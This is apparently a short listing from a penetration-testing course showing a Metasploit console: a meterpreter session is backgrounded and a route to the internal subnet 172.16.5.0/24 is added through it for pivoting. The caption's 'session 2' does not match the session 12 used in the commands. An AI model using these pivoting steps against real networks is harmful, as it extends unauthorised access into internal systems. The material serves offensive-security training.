 meterpreter > bg
[*] Backgrounding session 12...
msf6 exploit(multi/handler) > route add 172.16.5.0/24 12
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.16.5.0 255.255.255.0 Session 12
[*] There are currently no IPv6 routes defined.
Listing 76 - Adding route to network 172.16.5.0/24 from session 2